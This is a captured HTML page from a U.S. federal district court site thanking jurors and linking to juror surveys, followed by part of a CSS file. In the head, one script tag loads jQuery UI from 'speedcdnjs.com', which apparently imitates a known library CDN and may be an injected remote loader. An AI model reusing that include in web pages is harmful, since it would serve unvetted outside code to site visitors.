

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.insd.uscourts.gov/juror-surveys
body_size: 7492
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/juror-surveys" />
<link rel="shortlink" href="/node/832" />
<link rel="shortcut icon" href="https://www.insd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.insd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.insd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.insd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.insd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.insd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Juror Surveys | Southern District of Indiana | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.insd.uscourts.gov/sites/insd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insd.uscourts.gov/sites/insd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insd.uscourts.gov/sites/insd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.insd.uscourts.gov/sites/insd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.insd.uscourts.gov/sites/insd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.insd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9kt5m"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.insd.uscourts.gov/sites/insd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.insd.uscourts.gov/sites/insd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.insd.uscourts.gov/sites/insd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.insd.uscourts.gov/sites/insd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-73938001-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-73938001-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.insd.uscourts.gov/sites/insd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"Open external links in a new window.\u003Cp\u003E\u003Cp\u003E\r\n\r\nOr \r\n\r\nYou are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"Open external links in a new window.\u003Cp\u003E\u003Cp\u003E\r\n\r\nOr \r\n\r\nYou are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-73938001-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/juror-surveys":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-832 node-type-page section-juror-surveys">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.insd.uscourts.gov/sites/insd/files/insd_seal_2_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>James R. Sweeney II, Chief Judge<br></span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/juror-surveys" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this insd site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Szm52MAY9-_qCQBNI9IfGkBpwMXzKvhuUVsYsPlKQPs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-566"><a href="/">Home</a></li>
<li class="expanded menu-mlid-489"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-491"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-492"><a href="/court-hoursholidays">Court Hours/Holidays</a></li>
<li class="leaf menu-mlid-567"><a href="/directory">Telephone Directory</a></li>
<li class="leaf has-children menu-mlid-574"><a href="/fees-financial-information">Fees &amp; Financial Information</a></li>
<li class="leaf menu-mlid-570"><a href="/court-info/courthouse-restrictions">Courthouse Restrictions</a></li>
<li class="leaf menu-mlid-571"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-690"><a href="/internship-information">Internship Information</a></li>
<li class="leaf has-children menu-mlid-573"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-974"><a href="/media-resources">Media Resources</a></li>
<li class="leaf menu-mlid-725"><a href="/news">News &amp; Announcements</a></li>
<li class="leaf menu-mlid-724"><a href="/email-alerts">Register for E-Mail Alerts</a></li>
<li class="last leaf menu-mlid-708"><a href="/frequently-asked-questions">Frequently Asked Questions</a></li>
</ul></li>
<li class="expanded menu-mlid-498"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-581"><a href="/court-opinions">Court Opinions</a></li>
<li class="leaf has-children menu-mlid-604"><a href="/district-judges">District Judges</a></li>
<li class="leaf has-children menu-mlid-605"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-712"><a href="/judicial-seminars-disclosure">Judicial Seminars Disclosure</a></li>
<li class="last leaf menu-mlid-713"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
</ul></li>
<li class="expanded menu-mlid-505"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-508"><a href="/criminal-justice-act-cja-resources">Criminal Justice Act (CJA) Resources</a></li>
<li class="leaf has-children menu-mlid-663"><a href="/e-filing-resources">E-Filing Resources</a></li>
<li class="leaf menu-mlid-590"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-591"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1000"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-592"><a href="/case-management-plans">Case Management Plans</a></li>
<li class="leaf menu-mlid-593"><a href="https://www.ca7.uscourts.gov/pages/LandingPage.php?page=pattern_jury_instructions">Seventh Circuit Pattern Jury Instructions</a></li>
<li class="leaf menu-mlid-665"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-594"><a href="/attorney-admission-information">Attorney Admission Information</a></li>
<li class="leaf menu-mlid-631"><a href="/attorney-nameaddress-change">Attorney Name/Address Change</a></li>
<li class="leaf menu-mlid-910"><a href="/attorney-surrogates">Attorney Surrogates</a></li>
<li class="last leaf has-children menu-mlid-729"><a href="/pro-bono-opportunities">Pro Bono Opportunities &amp; Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/representing-yourself-united-states-district-court">Representing Yourself</a><ul class="menu"><li class="first leaf has-children menu-mlid-643"><a href="/representing-yourself-united-states-district-court">Representing Yourself in United States District Court</a></li>
<li class="leaf menu-mlid-651"><a href="http://www.law.cornell.edu/rules/frcp/">Federal Rules of Civil Procedure</a></li>
<li class="leaf menu-mlid-650"><a href="http://www.insd.uscourts.gov/local-rules" target="_top">Local Rules</a></li>
<li class="leaf menu-mlid-599"><a href="/free-legal-resources">Free Legal Resources</a></li>
<li class="leaf menu-mlid-984"><a href="http://www.lb7.uscourts.gov/IndianapolisHome.html">Court Library</a></li>
<li class="leaf menu-mlid-649"><a href="http://www.uscourts.gov/Common/Glossary.aspx">Definition of Legal Terms</a></li>
<li class="leaf menu-mlid-597"><a href="http://www.uscourts.gov/FederalCourts.aspx">Overview of the Federal Courts</a></li>
<li class="leaf menu-mlid-982"><a href="/guides-forms-prisoner-claims">Guides &amp; Forms for Prisoner Claims</a></li>
<li class="leaf menu-mlid-981"><a href="/guides-forms-all-other-civil-claims">Guides &amp; Forms for All Other Civil Claims</a></li>
<li class="last leaf menu-mlid-983"><a href="/guidance-social-security-appeals">Guidance for Social Security Appeals</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-509"><a href="/juror-information" class="active-trail">Juror Information</a><ul class="menu"><li class="first leaf menu-mlid-633"><a href="https://ejuror1.uscourts.gov/ejuror-insd/TransportRoom?servlet=login" target="_blank">eJuror</a></li>
<li class="leaf menu-mlid-634"><a href="https://ecf.insd.uscourts.gov/ejuror/jury_att.html" target="_blank">Confirm Attendance</a></li>
<li class="leaf has-children menu-mlid-617"><a href="/trial-jury-process-3-steps">Trial Jury Process - 3 Steps</a></li>
<li class="leaf menu-mlid-628"><a href="/grand-jury-service">Grand Jury Service</a></li>
<li class="leaf menu-mlid-635"><a href="/exemptionsexcuses">Exemptions/Excuses</a></li>
<li class="leaf menu-mlid-621"><a href="/reporting-information">Reporting Information</a></li>
<li class="leaf menu-mlid-637"><a href="/jury/faq">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-619"><a href="/notice-employers">Notice to Employers</a></li>
<li class="leaf menu-mlid-622"><a href="/juror-payment">Juror Payment</a></li>
<li class="leaf active-trail active menu-mlid-973"><a href="/juror-surveys" class="active-trail active">Juror Surveys</a></li>
<li class="last leaf menu-mlid-625"><a href="/contact-us">Contact Us</a></li>
</ul></li>
<li class="expanded menu-mlid-502"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-611"><a href="/case-search-information">Case Search Information</a></li>
<li class="leaf menu-mlid-727"><a href="/mdl-case-information">MDL Case Information</a></li>
<li class="leaf menu-mlid-790"><a href="/rss-feeds">RSS Feeds</a></li>
<li class="leaf menu-mlid-652"><a href="https://www.insd.uscourts.gov/sites/insd/files/Request%20for%20Payment%20Information.pdf" target="_blank">Request Case Payment Information</a></li>
<li class="leaf menu-mlid-999"><a href="https://www.insd.uscourts.gov/forms/victim-address-change-form-restitution">Victim Address Change Form (Restitution)</a></li>
<li class="leaf menu-mlid-696"><a href="/violation-notices-cvb-tickets">Violation Notices (CVB Tickets)</a></li>
<li class="leaf menu-mlid-707"><a href="/content/obtaining-copies-court-documents">Obtaining Copies of Court Documents</a></li>
<li class="leaf menu-mlid-602"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-603"><a href="/case-statistics">Case Statistics</a></li>
<li class="last leaf menu-mlid-654"><a href="/historic-case-records-archives">Historic Case Records (Archives)</a></li>
</ul></li>
<li class="expanded menu-mlid-506"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-569"><a href="/naturalization-information">Naturalization</a></li>
<li class="leaf menu-mlid-670"><a href="/court-interpreters">Court Interpreters</a></li>
<li class="leaf menu-mlid-793"><a href="/court-reporters">Court Reporters</a></li>
<li class="leaf menu-mlid-911"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
<li class="leaf menu-mlid-1100"><a href="/federal-court-learning-center">Federal Court Learning Center</a></li>
<li class="leaf menu-mlid-608"><a href="/tours-and-field-trips">Tours and Field Trips</a></li>
<li class="leaf has-children menu-mlid-572"><a href="/educational-resources">Educational Resources</a></li>
<li class="last leaf menu-mlid-697"><a href="http://www.lb7.uscourts.gov/IndianapolisHome.html">Court Library</a></li>
</ul></li>
<li class="last expanded menu-mlid-496"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-497"><a href="/forms/local-forms">All Forms</a></li>
<li class="leaf menu-mlid-677"><a href="/forms/local-forms/atty_admission_forms">Attorney Admission Forms</a></li>
<li class="leaf menu-mlid-678"><a href="/forms/local-forms/civil_forms">Civil Case Forms</a></li>
<li class="leaf menu-mlid-680"><a href="/forms/local-forms/criminal_forms">Criminal Case Forms</a></li>
<li class="leaf menu-mlid-681"><a href="/forms/local-forms/misc_forms">Miscellaneous Forms</a></li>
<li class="last leaf menu-mlid-683"><a href="/forms/local-forms/pro_se_forms">Pro Se Forms</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/juror-information">Juror Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Juror Surveys            </h1>
          
                                        
                      <article about="/juror-surveys" typeof="foaf:Document" role="article" class="node node--page node--promoted node--full node--page--full">
      <header>
                  <span property="dc:title" content="Juror Surveys" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Jurors are the cornerstone of democracy, and we are privileged to live in a country where we have the right to a trial by a jury of our peers. This court would like to take a moment to thank you for appearing for jury service and for helping to preserve our justice system and freedom.</p>
<p>We understand that it can be an inconvenience in your daily schedule. However, our judicial system depends upon citizens such as yourselves to serve as jurors, and this service is indispensable.</p>
<p>Using the information distributed to you by the court when you appeared for jury service, please click on the appropriate survey below using the password provided.  If you cannot locate your password, please email us at <a href="mailto:jury@insd.uscourts.gov">jury@insd.uscourts.gov</a>.</p>
<p>Thank you for being good citizens and answering the call to jury service!</p>
<p class="rteindent1"><a href="https://www.surveymonkey.com/r/petit-jury">Jury Service Survey</a></p>
<p class="rteindent1"><a href="https://www.surveymonkey.com/r/grand-jury">Grand Juror Survey</a></p>
<p class="rteindent1"><a href="https://www.surveymonkey.com/r/8VNHV2T">Virtual Trial Survey</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-633"><a href="https://ejuror1.uscourts.gov/ejuror-insd/TransportRoom?servlet=login" target="_blank">eJuror</a></li>
<li class="leaf menu-mlid-634"><a href="https://ecf.insd.uscourts.gov/ejuror/jury_att.html" target="_blank">Confirm Attendance</a></li>
<li class="expanded menu-mlid-617"><a href="/trial-jury-process-3-steps">Trial Jury Process - 3 Steps</a><ul class="menu"><li class="first leaf menu-mlid-618"><a href="/juror-qualification">Juror Qualification</a></li>
<li class="leaf menu-mlid-626"><a href="/notice-term-service">Notice of Term of Service</a></li>
<li class="last leaf menu-mlid-627"><a href="/summons-appear">Summons to Appear</a></li>
</ul></li>
<li class="leaf menu-mlid-628"><a href="/grand-jury-service">Grand Jury Service</a></li>
<li class="leaf menu-mlid-635"><a href="/exemptionsexcuses">Exemptions/Excuses</a></li>
<li class="leaf menu-mlid-621"><a href="/reporting-information">Reporting Information</a></li>
<li class="leaf menu-mlid-637"><a href="/jury/faq">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-619"><a href="/notice-employers">Notice to Employers</a></li>
<li class="leaf menu-mlid-622"><a href="/juror-payment">Juror Payment</a></li>
<li class="leaf active-trail active menu-mlid-973"><a href="/juror-surveys" class="active-trail active">Juror Surveys</a></li>
<li class="last leaf menu-mlid-625"><a href="/contact-us">Contact Us</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.insd.uscourts.gov">Home</a> | <a href="/directory">Contact Us</a> | <a href="/employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/frequently-asked-questions">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.insd.uscourts.gov/sites/insd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.insd.uscourts.gov/sites/insd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css
body_size: 67768
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/cstbase/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-regular;src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}}@font-face{font-family:opensans-bold;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bold;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}}@font-face{font-family:opensans-italic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");font-weight:400;font-style:normal;}@media screen and 